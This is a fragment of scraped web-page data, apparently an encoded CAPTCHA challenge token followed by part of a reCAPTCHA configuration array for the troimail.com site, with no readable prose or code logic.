ijDucKPwpjDo8KvwpF4cn9SFxgMwrvCo3Mfw7QBanXDhjvDisKGIsOAw5rDjz5bbE3CgGPDhEjDr8OXGMKLw6rDuDDCjS/DoMOZUmQkZMO7DMKnZFkDFRB0wqjCvmdGw5TCpsKdwpA8w6bCq8K0w44JGV4MN8OFw4LDvw1pKcO/WzwYMhgWw6wMPMKDwqDDpABMAkVzAcObwokQwogTwo3CgMOdw4U6VMOVTcOMBSHDnMOaw4JzV8KvNghFXsODJg/Dkzofw6g+J8O/I8O8wo5aQDcNVMKwXlfDuzdBcBHCv1rCtRVDasOpw5DCm8KvWhp2wocdwrNgw75Wfzs/woE2wqLCmiTDrMKBM3oGFcOQKhUowqYrVlcaJDo1egMqOsKAF8OubMO+XSzCkDHDhC5owqsIex0JwojDnMKXw43DocKYUk3Dnktowop/w69gdcOcU3fDinwVacOeX8KVw57DrcKGcnF8GsObAHpIw6XChm9gEk5vT3ZSS0M4XMK+d8Kmw7c4M8OQJMO5NsKGLMOeNcOnFMKvLsOtw7EWw4U/UcOCw5d1fTsoLHRCEcKwTwhtLHtnwpjDp8Oxw4U5w59yw7cvwr9PAD9JWUPDpsKyw4IbRELDvMOzQcKQw6XDm8Opc8K+ewTDpHHCghMfwofCoMO1XQXCpMKHbMK3woErw5TDs3EawrB/Jk8hwozDgEbClsOpH8Oow7/DgcKSwqTDsAPDr8KyfcOYwoEdwrPDosK2w5DCtMKCS8KyGWRQFsKYAxDDhC7CpMKdPcOYwpTDlcOiOQUDwobCjMOgwqQsw5LCiyDDvcObw6PDq8OQw7HCicOrw44fRhUDF1zCrWsrwrlywoh/V2waZA/DvsOHw6rDpCLCqMO6IT7CnBDCosKyA8KTF37CrcOHFsKmwoRhK0NbN8K9wr9Uw5PCrGp+wrTDs8Ojc8Kkw7Qyw6kcYsKTI1jChsKhHMKTJTZ0wpHCtsO1EMK5w6kFwpd0cit+w6jDp3YbLcKBLMO1dW4hw4sTw7vCkcO/IcOzw5lZPsOvLsKRQzpcwprCisKCHsK2GMKMdsOeT8OQPMKIG3UxFsKCwqULw5bCgMKaw6hoIxrCm8OLw4TCpDpHFhQ0wrnCnGMaw4nDvnXCtMKOw7wedC/CuMK/Ky7Dn8OXU23CvBPDn3NvcMKNw6nDtMKswpd9NMK5H8Kdwrk6w5TCoiFHc8OlTMOgVQExwqbCtVJTw5Y+NsKHAcOAAWzCqXwRKcKXw7DCmBrDuMOAQ8OeeSxtAn0Xw5BbMifDnmsqw5PCl2PCnF9FKzDDnizDoMOfw5gfw7DDhsKeA8OiayxgX8OFwpMGHm/DrsKZOMKkwp7CnCJrP8Oqw6MaW8Kdw4MeTBl7wp9hw5zDhWx9fsOBw5DDksOXCsKAw7tEwoZCwpxSw5VUEgkLwqHCq8O3eAnCjToVfsOLOMOJIcKOw7oHIgzDo8Ogw6bCiMKMw43ClxrCjhnDqQ/Dnm/CiCXCq8O4wqPDlEnCnEpGbcK4wojCsTTCvG/Dg2oHw4wuwrnDi8K0w4HDgSkEb8OAw4jDj8KpKMOdwq/DsMKqw6LCvRp/[base64]/CigFewpQpIcK+w4TDnkQ8TGDDhRrDimg1w6zClToHQ8O3BhTCrG/Ckjp0fRHDqMOJw5B7UsK7AcKGwpx+wpk7wo8+FEdXwqTDqsKRwrPCjGRvw4XDrVIuHwxZJsObwpHCszvCrjspwqPDqRwQTXEMPMONMFrCpcKYwrDDvcKLXl7DuiczPcK/wroPf1nCnsKqwoF3J3kzYMOVw5XDnSbDo8O/wrcWJhzCmUZLw4hXwrxjIcOpKjPDvV3DtsOEwrk3w58LODDDq8K0WXXCosODw6rCiMKIXwdbIcKfwqjDhEAPZUk8wpZKAW7DpnrCgT9EDcOrw70lw5vCnnXDt3DCqjzDi2TDiC/DjsKbaMOPVjwkwpMnN2ZPw7QHw5gKJ8KBOCMUTWJmJj0xw63DjmrDkFnCusKYw5F8wq02w7fCmcKlw4tVYsO2wq3DncOPKDrCiE7DocKVw6Nvwp0KwoJsVV7DtjMKw6s9LB/CqsKrDcO8R2bCtjxoPcOWwrphamEEGsOcw5TDhQQywo/[base64]/[base64]/wqrDk8KsXjsHVx7CrMOZfsKcw5nDg2/DnxLDl8O/wonDjCFvDsK3wpfCjQPCvETCoMKXw4PDucKZX2NoY3bDlHhIaT8CcMOtw6/CiCtAMnQgQgfChsOPbMODfsKFbMKEfcKwwpJcblbDk8OOGwfDpMOKw5VRPcONw6srwoLCrlMZwqrDolRrBcOyf8OCd8OZRUbCgGDDuCNswp/DjDnCq3UsMHPDrcKlF8ODRDDDomwkN8KewohzLAnCkDNVw41Ew5HCg8OqwopUQ2bCginCozoPwp3DjSg/wobDhFNswoXCuG9cw6LCgA4uwqoKw7kEwoYUw5VXw688LsKKwrnDoUzCucOLPMKMUMKDwqLCjzVwVyEreMKcw4rDnMOZAcKMwptxwp4CIy9HwoPDgVkew6LDjippw53CoGlQw7E3w5zDiC4/wrkcw6zDucKpKGjDsCRzfMOlb8OKwp7CvcOiMR4eGMO+w6XCnAHDk8KJwpPDkMOtZMKUP2MFWwA9w5nCuW0iwpzDlsKYwqI/wqclwqfCrXzCrMOOXMO1w7N4aB0iI8OawpYhw4DChMOzw51qIcK7PcOQRXDDisKHw7DDhjPCrMOOdsO9XsKEP29iUicnwoh9w7ROw5LDmxDCmQYvKsKoaC/Dq2oJXcOFwr3ClFxcwrrCiBt7ZWPCtG7Dsi9kw4d6D8Omaz1yw400DTBzwrzCmBDDnMOOw75jLsOHKMKFFcKbw6MCWMKmw57CvsOgI8KPw63Cg8O6ClfDmsKkw5k/H3nCmTzDvQoEH8OhbA88w57DpXHCkMO4DlbCjUdawpVOwqnCs8Kuwp/[base64]/DonPCtcOgDwvDhBFuASlyw7vCuUzDnRzDmSkWVX/Diy/CvGxxZS4Hw7XDr8OGShvDh1x9EBdwW8OkwrXDi3pdw4QPw5t/w5phwpLCq8KJOgHDvMKzwrg+wpXDjncqw7YMOGgOEEDDu3fDoUF+w7h0XsOtWlZ2w4vCk8KKwq/DhClcN8OVw5MQaV0sw7vCocKowo7DrMO4w6rCs8Oiw4HDg8KTf31PwojDij1FFFbCv8OSXsK+w4LDtcOiwrgUwpXCpMOvw6DCp8KoXUbCvRcswozCrWvChHvDtMOKw5kvTcK+dMKcG1fCmCssw4zCl8Opwq18w7jDtsKDwp7DrWwDKMONwp/[base64]/CpXzCr8KqDgBxwoBgU0DCoMOlw5TClmnDnVfDnMOGOxJpwqIJw5ARSidJX2ckNxFaFsKzO8OGEMKtwqTCiijCkcO6w5RyQBt7CnfCt0l/[base64]/[base64]/Do8Kdwr5jw7nDt8OPwrrCm8OoBSZ9w4nDlcOdw67DhiQyHwl1w5rDusOXHmrDl3zDucKpbnnCo8O/[base64]/Du8OiLwJZXkNfIMK/w6TDoHnCqsK1w4jDkmzCmsOJcHTChFMXwps4w6lkwoLClMKhwrcEBsOWQBnCg2zCrxXCmC7Dul00wp7DlMKCPGg2w44GRMOZw5MkWcOrQT1xY8OwMMOCa8OwwoTCmU/[base64]/CghwuwoDDr8KHw5lXMXMDw4XClEPDosKWJ0Ipw7BEYsOCw6o4wqpfw5PDlEHDl19cw54Ow6cQw43CnsODwq7DlMKww4spMcKpw4vCsSXDmMOlR0TCp1zCvcOnOSbCmcK/eFfDksO9wrsbIQg/wqnDjEA0d8Ote8ORw4PCnmDDi8OjAcKxwonDoDYkWxnDh1jDv8KFw6YBw7nCksObwpTDiRbDoMKzw6HCsSoJwqLChwjDjMKPWQgSNB/DksOUYCDDscKQwrIDw4nCjEJQw5V2w4LCvwPCusOAw47Ch8OnMMOrDcOKEMO8HMOGwpl5ZcKsw6HDuSs4DMO4H8OeOcOjFsKQBQ3CtcOlwrd7YD7CkwLDjsOLw6vCtyYXwodvw5/[base64]/DmMOTw7rCiMOCAMK8w69rw43CtA5ZasOhJsKqw6bDp8O4wqnCgcKNesKZw5jCmQV0wrVawpN2WB/DtF3DgkdPeS4Dw7hRJsOcNcKHw59zIcKWGsO+YhUzw7DCmcKEw5zDrnDDohHDj3dcw651wotJwqLCrC17woDCniw/[base64]/CmcOGwqdgwofCoELCmxrCnWlqw6PDlcKBw4LDqcKqw63CpR4hw6wobcKlJHPCnR3DpElYwpMkOn0fC8K8wo5oAVYGXH3CoF/CgcKBJcK6RmbCrhYfw7pow4vCn0dqw7YwdwjDmMKlwq5xw7PCrsOlfn8OwovDqcKCw79iNcO1w7BuwoPDv8O8wpx7w79+w5nDmcKMWRjCkRbCicOWPHQUwrAUCkzDo8OpNcKZw7ojwopmw6LDlsK/[base64]/wrzClC/CkcKpwo4TbA7Dn8OCw4PCq8K+wrpkwonDtjI3emPDmjvCiE0sTm7DuAIrw5zCphAsOcOrOVBgVMKhwqvDo8Ouw6LDnEEbXMO4FcOrGMOgw55yDcKeI8Knwr3DpW/CgcOpwqBywrHCkDkEKHrChsOSwoIkF2c4w7hww70/[base64]/Cu8KGw6MgKG8Bw7fDl8O8Fn8KbsOAw6ZEw79gS1FDLMKQw7I3DEB/[base64]/w7Ilc3zChSQ+LgAIw4Uawp1BwqPCtQzCpFMVDz7Dt8OJTnLCtS3DqMK2DxXCisKXw5bCpsKjfVx+PSJhI8Kbw5QHBx7CpXtQw4fDgEBWw5ZzwqPDr8O4BMOIw4/[base64]/Kw9PwrHDsWxLwp8bBgcMIU0Mw4/CpcO5wr3DtsKfwqtSwp8zYSYJwqpNWTDCj8Orw7zDgsKWw7nDnCHDmkA3w5PCk8O4AcKMRSvDuUjDpXDCvMO9bwEPDkXColXDssKFwrVuRAQpw7vDuxYxQnrDtlTDtQAHVxPCmMKGD8OnRDJwwoZlO8Kfw5cWfFceRsOrw5TCisOXLAhPw6jDlMOxJXYlTcOrBMOpcT/CjU80wpjDi8KnwogdPSbDvcKxK8KWMlLCqQ3DpMKtXkloNQzCnMKlwqgzwokPPsOSU8OewrvCvMOTYVhCwpNbdMORHMKPw63CoFxtGcKIwrNrNz0aNcOxw4DCp1PDpMOUw4XDiMKqwrXCjcK4NsKXZRMYY0/Dv8O4w6YhY8KYw4nCmETCmsOiw6vDlcKIw6DDnMKkw6zCjcKHwrIKw55Dwp/CjcKnX1rDtsKUCSl/w7QmUmUjw4DDkQ/Cp2jDusKhw6wJVSXCqTBPworDr37DtMOyccKPXMO2YhzCjcObdHvDgg0GY8KxCsOjw7ISw5oFHjN9wot9wq5ub8OWKcO6wpAjNMKuw5zDucKHfhEFw4gyw6vDgy5/[base64]/M8KswpDCjsOnw61zDMOlZyJEwqfDtsOGbMKgdMKdYcKswp4Fw6fDlH8uw693CkRqw4fDqcOHwqfClm5eJcOUw7XDk8K2bsOXFcOBej0fw5xUw53CgsKaw4jChMOqB8KuwptJwoYlQMK/wrzCs1JdSMOCHsOOwrFQEzLDrgPDohPDq23DtcKdw5pkw6jDi8OewqxWKhbCojzDuRxuw5UlK2XCkU3CnMK6w49nFVYyw6/[base64]/wpkQw6LDjS1+w6smwoZVw5REe2Ynw7g9TXofKsKAKcOcNmohw4fDlMO3wrTDgggVNsOgbTrCssO0LsKCZn/[base64]/[base64]/DuysceMKFEMK8wobDgsONwqIPB3AiOREgFsKeZ8KmbMOhDmzCosKwS8KAOMKmwrTDlTbCiCAScGY9w7DDrMOvO1bCl8KGdR3CnMKFYT/DixbDs3nDjBDCn8KLwpwTw4bCswdhaGPDnMOJb8Kvwq5FKk/CksOlGzcCwqQJJjo4LUYzw7LCo8Oiwox2w5zCm8OePMO0A8K7dDLDq8K0ZsOlN8Okw5xcRiHCjMK6K8KKOcKqwooSKic8w6jDq1cRSMOKw7XDhsOYwpx9w7LDgxFgLmNUKMO5f8KFw6Abw4wtasKURG9ewr/[base64]/Dg3LDv8KGSGrCo3XCu8KVLsKlwpzCjcO9w5Vjwq/CgUUnQmjCqMOAwoXCg2jDo8OvwqElEcK9U8OLeMObwqZ1w6nDljXDpVTCoy/DkATDhAzDpsOSwoRIw5fCm8OqwoFPwpJpwqsiwpsMw6DDgcKHaRLDgTHCgivCpMONY8OnRcKwIsO9RMOVK8K/Mh5dQgzCm8K4IsOnwqwSOzEgBcOfwrlBLcOjMMOSCMKnwrvDssOtwrcIScOMNwrCqyTDnmHClXjCrmtywo4qbXMETsKOwqHDrnPDhChUw6zCiEPDkMOUWcKhw7d5wq3Dr8K7wp4zwrjDicK3wpZRwos1wpjDpcKDw5rCmSzChAzCmcOfLh/CmsKzV8KzwqPCmg7DqsK3w49SLMO8w64VFcOUdcK+w5YvLcKNwrHDuMOxXzDCsVDDvn4QwroMSX8xNwbDlWDCp8O4KQpjw6hDwrhbw7TDjcK6w7oYIMKMw6tqwroZw6rCmhnDlS7CusKqw7jCrFrCrsOpwrjCnQHCoMKwR8KEOS/CmxTCswTDmcOAIQdNwpnDrsKpw5hCZVBZwoXDgyTDhcK5QynCmMOLw6/CpcOEw6jCq8KNwo47wqfCin7CnnjCg13DjsKhNiTDqcKiHcO2VcO/E3ROw5zCj1jDjT4Jw6bCrsOpw4ZKN8KpfDZTA8Ovw6gwwrfDhcORBMKnIg9nwoTCqGjDvG1rIhfDg8KbwpZtw4UPw63CqEnDqsK6ccO/[base64]/CjyfDksOfw6xywqJfwpYmS8K5asO0w4s7AXs9UU/CvnYhYsO8wqB2wp3ClMOtf8K9woTCk8OPwqLCnsOXCsKDwqZ+SMOewo/CgsOpwqHDksOFw585L8KiTsOLw5bDrcK8w5NnwrTDn8O1WjgJMSFCw49fTFQTw5sFw508WlPCvsKWw6R2w5B1GTbClMO8ED3CpVgsworCqMKdRQfCuiwjwoXDm8KFwp/DocKuwq5RwrV5GmEpD8O6w6/DjDjCukF3BArDisOoQsOcwojClcKIw5DCusKLw6LDhxFFwqNcGsOzZMO+w4HCmk4fwr0vYsOzMsOYw7PCgsORwo93D8KKwoMzO8K6bCNcw4vCsMOBwr7CiQhmEghPXcO3w5/[base64]/wqk9wqfDg8KSYsKTw5HDjy1+w4lwLTwOw7LDu8K1w4PDmcKHV1LDpDjCtsK/[base64]/wp7ClHXDmhUBasK1wroVQXkkRMOQf8OMwpjCicOawqfDlMOuw6V6wrjDtsOjAsOtU8OgYA/Dt8KywqdRwpM3wrwlQzvCnT/ChCRWD8KfMnrDp8OXIcKdZivCk8O5HcK6UAHDmcK/[base64]/Dl8OfwpfCvMKJf8ORLMKtOsKTfMKAR2Z3w7ZeBnJ+w5/DvcKUFWbDtsKgA8KzwpJywrotQ8OEwrXDo8KhGMOJAXzDucK6XlJvRxDCuBIwwq5EwqHDlcKCPMKMZMKpwqN3wrwKJk90GS7Di8Omwp3CqMKNX0IBKMOlGDomw5lvOVtxG8OVbMOLLirCijnCjAlIwpjCv3fDqTHCs0ZUw7hRYxELEMKjdMKuNBV/[base64]/CrSJGH0bChcKqTcO2w5/ClcOkwqASRVPCpcOVw4nCtcO/YMK2BQDCs29tw6V3wpbCp8KJwp7CnMKuV8K6w7xbwrgiwpLCrMObOFxnWSgHwoh6w5tewq/DtsOfw5XDrSzCvUvDocKIVCPDisKlGMOQJMK/HcOkSiTCoMObwpQRw4fDmE1PRDzCn8KuwqdyfcK8M03CgQfCtHRpw4MnVXFpw6k8fcOMRybDrwDDkMOuwqxww4Yzw6rCrSrDhcKywr08w7V0wp4Qw7prSXnDgcKhwrR2IMKFQsK/wp9VUF5GNCVeB8Kaw7Zlw6fDhUtNwqDDjBZEXsK8MsK9UsKgfsK0w6pBF8Onw7c+woHDrxRKwq4nMcKlwoQuEgRUwr4gCUHCkUp9wp99G8Opw7fCpMOHF0Bwwqp3JhbCoRPDjcKqw5kvwqZZw6bDvXXCjcOowrnDrsO9LiEuw6bCv1/[base64]/[base64]/[base64]/CkMKlE3vCu8O5dcOUw5zDi8Oiw4nDkMOgwo3CoWJ5wo8xCcKpw4o9wpd1wpHCsgHCkMOBcCLCscOUdH7Do8OzcH9bKsO9YcKWwqXCscODw7TDnX8yLmnDocK9wo13wpXDgGTCtsKxw6/[base64]/Cn8KxFlosTsKnw57DsmZBYx/Dl8OOEcKcwqzDgSTCo8OtF8O/KVpnc8OFf8O4agwYYMOKccONw4TCosOfwrvDuykbwrh3w4PCkcOKDMK3CMKMOcOzRMO/W8Krwq7Dn0XCozDDmmxResK/[base64]/woTDjcO3VjHCl1bCpzxwSi/CqUPCkUbCocOqDjDDusKzw6LDoH17wpRcw6/CiwzCusKNEsOzw4XDvcOqw77DqghnwrjDiwNvw7jCt8Odwo7CuF1HwpXCllzCi8KeLMKiwqPCnk4+wqV5SzrCmMKaw78zwrl8Bnh/w6vCj1Z/wrpxwrLDqgR1Mj1Lw4Axwr3CuHwQw5J3w6fDt1fDm8OHD8O2w4fDt8KUfsOvw5wRaMKIwoc/wocxw7jDksOFJHIXwrfCmMKEwqAUw67CgzbDk8KRNinDhRgyw6LCgcKWwrZsw6xfecKfYU9SMHcSF8KrFsOUwoNdbkDCnMOUVyrDo8KxwovDssOmw5MpZsKdB8OBJcOwakAaw5gwECXCnMKRw4gUw5MiYgprwqjDtwnDosO8w4NuwqVKTcOdIMKuwrcww5Ahwr/DmxzDmMKTKS5owrjDgDPCu0rCpl7DpFLDmA3Cl8OgwqpVVMOLUjptC8KWd8K6FzF9BgbClGnDisOVw5zCrAB/wp4SdVAQw4hHwrBxwqzCpnrCl1tpw5wdB0HCt8KLw4rCocOaawlLM8OIF0c6w5pbdcKrBMORQMKlw69Zw7jDnMOew4x3w5IodMKYwpLDpybDiCY7w5nCr8OkYsKuwqhtAUrChTjCscKPMMObCsKdASfCk0oZEcKDw4XClMOkwpBpw5DClcK4KMOwHXB/JsKkFQ13WCPCl8KPw593wrLDuhvCqsKgfcKcwoIsWMKEwpXCl8K+aXTDjnnCqsKUVcOiw7fCvRnCpCQiAMOuCcOIw4XDlTTCh8OGwrnDucOTwqAKLRDCo8OrPEUlb8KQwpMSw4k/wrbCmWtGwr15wojCoA4VCnEYJHnCjsOxX8KeeQUFw7BracO7woIPZsKVwpUXw4bDjH8lYcKKC0F1HsOsS2/[base64]/woBUwrofOS/[base64]/[base64]/DucK5wrnCuW3DksOGwq9nZ8OnwqdOBcOBZj3CoQhFwq9jbULDoyvCsgTCssO4EMKEC1XDm8Ogwq/Dm0N/w5rDl8Oyw4TCvcO1d8O9O1txEsKjwqJAIyzDv33Cr1/Dr8OFVUclwp8Yaj1GXMK9woDCs8OydxHCgi0oXR8DInrDvlEIAR3DuE3DlAt4BFnChMOfwrvDv8K7wpjCilsZw6/CuMOEwpcbNcOPdMKMw6Aaw4xew6vDpsOQwqZCGE5iSMKmDhwPw6oowpRBWAtqMR7ClHrCisKzwpxeZQJOw4vDt8Oew4wtwqfCqsOewqxHd8OEZWrDkxEtSHDDqHXDo8O/wo8kwpR1dgdFwpjCjhpLQ2l5P8OJw6TDo03Ck8KVOMKcEiZyJCLCjmDDs8Ocw4DDmG7Cu8O1FMOzw6Ekw6bCqcOmw7Z9PcOBN8OawrDCrAtkLQnDoiHDvXfDpcKiJcO5dDR6w4Z3AQ3CicKNbcKOwrQawqYRw4Q/wr/DlMKswq3Dv3hMKHLDisOdw7TCucKMwpbDtnE/w415w5DDmUDCr8OnJcKhw4DDicKtZMOOdiIoKMO3wojDiyDDi8OFdsKDw5R8wo9IwpPDjsOUw47DnFPCncK6CMKWwrTDm8KibcK5w4wmw74aw45zGMKWwrZpwqsLNlXCoxzDuMOQT8OIw6jDhWbChyVYWHXDp8Obw5bDoMOpw7TCmsOWworDoj3CpBU/wop9w7rDmcKowrTDncOrw5fCrC/CusKeMVg4RxNyw5DCph/DvsK6XcO4JMOZwoHCi8OxRcO5wprCvWbCmcKCQcOHYA3DkEhEw7hywphxFcOpwqDCoE0jwqB5LB11wrDClXXCi8K3XcOqw6HDsBQ5UTrDgSNIbmvDqVVnw585Q8OFw6lHVsKYwog3wookF8KUW8Kowr/DlsKewpRJDk/DjhvCs2QnV34/w4A2wqjCnsKbw5wZMcOVw6vCmBvChXPDogXChsK7wq9Cw5bDiMOrYcOAdcKxwpQhwqwXZgjCqsOXwqzClMKRL3zCusKgwq/Dtmo3wrA7wqh/[base64]/CtMKKwrvCixjDk8KhwrAWeMO4wqJgEsK7wop1I8KBJsKGwpxVasKwacObwqHCnksRw4cdwosjwrFeHMOaw7cUwr0ww6QawrLCjcOVw74EO33CmMKZwoAIFcO1w4YXw7k4w4/[base64]/w6LCjsKUwqM6Y2A3M3HDpcO3wpwKUcK7a2YHwqY4w7jDp8Krwp0fw5sGwrTCicOiw77Dn8OSw4sAdXrDjnPCm0Qew5ccwrtCw4/[base64]/DpMOgw4wBw7DChwfCnMK3ecOawo90w41Aw6ZSM8OWSE/[base64]/[base64]/[base64]/CgMK1eCcTOcKpw6huw7TCiB3DksKsw4NOw7fDqMObwoVkNMO5woJWw6vDpMOALE/CkC/DscOuwq5DXwfCnMOBHg3DnsOBE8KoShxiT8KIwp3DtsKgF1PDoMOZwpIiXETDrsOJESjCvMOgaAjDo8KSwrdrwpHCl0vDlysDw7Y9EMOqwq1Cw7RvdsO8fW05bXUYbcOZUz9Be8OxwocvYT/Dvm/[base64]/Yw4qWgZ9CiNXwr1Awp7DqsK1acO0VA3DisKxWEIWdMO0KMOxw6fCicK0ZgR8w4vCvCnDh3fChMOOwpvDsV9rw6A8ExbCsEzDpMKCwolXLxAmCFnDp2DCoCPCqMKZbcK3w4vCl3J/wprCmsOYEMKaKMKpwpIED8OmFG8uGsOnwrZNATBhPcOfw5MIFmBPw7rDuFQ4w5vDt8KMD8O0RH7DnVoXQUjDpDZ1X8OPQcKULMOQw4vDicK6Ayg/RMKJVSzDlMKxwrp8JHYpUsO2OzRywpDCssKoQMKMK8KVw7nClsOXbsKWB8K8w5vCm8OzwpZhw73DoVQNbkR/UsKUZsKWQ3HDr8OAw611DAQSw7DDj8KecMK2IEDCmcOJT0FRwrMDd8KDDcK2wr4rw58DHcKbw6d7wrdgwr3CmsOMLzEbKMOyfDvCjm/[base64]/RsKbDW3CuMOxOMKWaWzDisKeXsK+S1XCmMKDOcKHwq8dw4lfw6XCr8OoFMOnwo0uw45FQBXCusOoTMKmwq7CusO7woBgw43Cl8OQe0MOwpbDh8OlwqRAw5TDosK2w7QewpTCvF/Dv2FqbBhCw4gXwoHCgTHCpzDCmWxpTUs6TMOcHsK/[base64]/DoMO8dQsMLgHDvcOpcV/DmXTDkRZFw7NJW8KOwrl3wpTDqExnw4DCusKiw7MKYsKxwqXDmQzDjMK/w4kTIzoUwpbCs8OIwoXCrAAzX0QUF2/DtMKuwpHCjcKhwrgQw5t2w7fCnsOxwqZOaWDDr1bDnmAMDmvCosO7JMKQLBErw7/[base64]/XMKTw7DDpMO5w7HChCXDu8KUwow9KcKCC8KLX13CmTjCkMOFMX/[base64]/Crw5Zw6R+w5/CpGZmw7jCgjLCiyEJbSHCtRDDrDljw70kY8K3A8KtI0TDgMOswpHCgMKnwprDhcORQ8KfP8Ofwo9OwrfDmMOcwqowwrzDoMK9EX/[base64]/CmFzCssOHwoEBwo3DtVXCnmBKwosbw47DkwQtwrIlw5zCi3PCnitZCWdWDQhvwpTCq8O7csKpWhgBeMO1wqPCuMOQw6HCnsKFwpQjCT7DjDMhw7MMYcOjwpfDhlLDr8KSw4srw7fCosKEZEbCkMKJw7PDoUx7CTTCmcK8w6BXMD5aYsOXwpHCmMOJMGwQwofCssOiw7/CscKHwpwtJMOlfMOUwoYvwq/DhExaFnl3QMK4XXvCkcKIb35KwrDCi8KHw7INPDHCvXvCmsKkLsO3NBjCshBmw6QpF1nDoMOHXsOXO3N+QMK3CGwXwo4Rw5rCkMO5TwjCu1Z0w7rDocOrwoJYwpXDsMOgw7rDqBrDh356w7HDvsKlwrE7HTptwqBqwps2w63Cmyt5WQ/Dih7DrS8te1kJd8Oyf3hSwo1ET1wiHSLDnlUuwpTDh8KGw48ZHQLDvWYqwq80w6bCrmdOZMKBLxUhwrU+GcOsw5cww6/DlUI4woDDpMKZOgLDsVjDp1hKw5M1UcKHwpkCwrvCmMKuw5XComYaPsKGX8KtPhHCjFDDt8K1wrw4cMO9w5BsFMO4woMZwoRnK8ONWz7DlhPDr8K5Pywkw4kwAzbCrQNxwrLDicOPQ8Kyf8OzLsKfw5/ClMONwrptw5tyYRnDn0olFmVXwqN7VsKgw5s1wonDixM/BMOJewdqX8KbwqrDpycOwr1YLxPDgRDCmEjCgEfDvsKNVMK3wq0BOSdow4JYw553wod9QH/CmsOzeBLDqW9OKsKrw4fCtGRoaWvChD7CvcKJw7V9woIpPy9mfMKGw4RIw4FpwodWcAtfaMOKwqBpw4XCh8Oea8O6IEZ1UsOOPx1PWRzDqsORFMOlHsK0W8KqwqbCu8OWw6hcw5gaw7jCrkQZa2ZawrDDk8OlwpZOw7NpdFUzw43Dm3/Dq8OKRGrCgMO5w4DCpjXCjVLDssKcDcOce8OXQ8O8wr9qwoVYGhPCicO/XcKvDBBrGMOefcOzwr/CpsOxw5IcVFjCucKawqxVcsOJw6XDjVLCjG53woBywo0HwrLCo2htw4LDrV7Du8OKYVMsLDdSw6HDrRkrw5x7ZTsPWnhiwpFKwqDDs0PDmnvCi29mwqFrwrQWwrEJf8K1cF/DhBzCiMOtwpxkSVBIwqbDsxNvCsK1LMKKBMKoJR8/c8K6KxEIwrdyw7xrbcK0woHCkMKSY8O3w4HDukRQaUjCtSbCo8K4Ql7Cv8KGRAoiMcO8wrgEAmrDoErCkRzDgcKvNl3Cn8KNwq96UUY/[base64]/[base64]/w7EoEMOub0Z5HMOBJcOswrjDk8KCEMObw5zDi8KcXMOTDMO0YnBjwq5OPhsDYMOrPXR3byrCmcKSw5YpbUtbOMKmw4bCriUvDwFEJcK5w5zCpcOCwqzDnMO/TMObwpTDn8KOVmLCgMOQw6TCgMKjwqtcYMO+wrbCq0PDhmTCv8O0w7rDhXXDh34UPkIyw4VANMK8JMKtwp4Pw75sw6rDscOKw71ww5/Clk1Yw7JRZsK/OhDDjCRCw6x3woJOZBTDjRshwqIxa8OdwosBEsOmwq8Tw49abcKdfEkUPMKvGcKlfRopw69iRVrDnMOQKMKQw6XCtl/[base64]/CoG1Fw4kDVy0RW8OOHnrDuXcAw7Yqw4QCKUoww6jCpsKCWDRow4Zaw7tVw6zDlmTDhm/DnMOffibCvDjCvsO0AsO/w65MQMO2GxnChMKNw5fDl0TDtkvCt2cVwqLDiG7DgMOyTMObeihnH1fCtMKgwqVjw5E4w59Vw7DDgcKnb8OzRsKAwrB6ag5FXsOdY24QwocLAkItwoIRw6hEZAZaKRVRw7/[base64]/CmcKvN8KhYMKrT8KKTsKtKsKOLyBlW0fCrGnCusKyEFrCtMO6wqnCoMORwqfCvx3Dqnkcw6PDhAB1ViDCpXc6w6jDukfDhRRdZwvDsAR3JcOqw7k1AFvCocOiAsOgwofCg8KAwrLCs8KBwo45wp59wrXDqCYkOxg2ZsK/wpZKw4lvwpIrwrLCk8KAHMKiA8OBVFBKeGoSwpRfLMKxLsOsVcO/[base64]/[base64]/[base64]/wrjDqcKEw7kSwrTChG3CisO6w5tuwqPCn8KaYcKxw4s3JF43Cy/DqMKaG8KIwrvCrXXDjcOWwqLCvsKgwobDris7f2TCvw3DrSwOWTpdwqFwTsK3GQpNw6fCokrDrHfCoMOkHsO0wpdjA8OxwrvDo2DDqTFdw6/CgcKPJS4twqLDsU5WesO3DmrCmsKkJsO0w54Ww5QVwoUewp3Dnj/[base64]/[base64]/CsW0UDcONV8OfBxPCk2zCgiR/RzkSw5kkw4wQwpJxw6Jvw47CiMKcVMK/wq/Csg93w6E1wpfDgXkkwokZw7HCsMO1LQ3Cnh1UD8Odwot8w6ESw7jCjGDDv8KpwqcJG0Rbwosjw5kkw5QvF1gVwpXDtMKhKMOKw7vCsyMfwrkwBDdtwpfCkcKdw6hHwqLDkwcVw6vDtAVybcKUT8OYw5HClm9ewo7DrS5VIl/CpSMrw7MZw6TDiCxmwpAZLRfDlcKBwp7CpzDDqsO/wrcaZ8K/aMKrSzg/wq7DhRXCr8OhTzUVb2oJOQfCjxx7WlIqwqI/VxhPd8K0woVyw5PCvMO0woHDgcOUG38zwrLChcKCT1xkwonDrWJIKcKVHl05TSzCrMKLw63ClcOnE8OuA1t/[base64]/WHjChsOVw7tFKcOGwqXDkHTDqsOqwrXDusOlf8O4w7TDsEUzwqdMZcK9w7nDnMOwOHhGw6vDsXnDncORXwzDtMODwpXDksOnwrXDk0XDtcK0w6bDnElbXRdREAB8K8KcO1FCSgV5ChHCvyjDonV0w4fDhzI6PMKhw7MfwqHDtDrDgBfDvsO9wrd/Ml4QRMOaaAjCh8O1LF7DhMOXw7Nrwq0kNsOdw7hfY8OQRihlQsOqwpfDkDN5w7nCqzzDukvCk23Dm8Kzwq19wonCjgnDond3w68kw5/Dl8O8wo9TTVTCh8OcbmFwVl10wrFvOUjCmsOmVMK1FX5Swq5IwrthGcKmY8Otw7XDtcK0w7/DqigITcK0OiXCkWhbTC4hwo45cm5R\x22],null,[\x22conf\x22,null,\x226LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.troimail.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220BrjitIQWkzproFeg699ynKHpP6ssxnMEUr2x/NfNQc\\u003d\x22,1,0,null,1,1769005177459,0,0,[21,152,17,117],null,[80],\x22RC-N3rNJayRSklypw\x22,null,null,null,null,null,\x220dAFcWeA611BDEerU6c_SL8dyqBtpEPQiil74TG7wsldlH3f